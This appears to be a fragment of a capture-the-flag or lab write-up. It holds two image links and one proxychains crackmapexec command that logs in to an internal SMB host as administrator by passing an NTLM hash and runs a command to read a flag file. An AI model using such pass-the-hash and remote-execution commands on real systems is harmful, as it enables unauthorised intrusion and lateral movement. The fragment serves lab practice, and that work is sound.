 proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
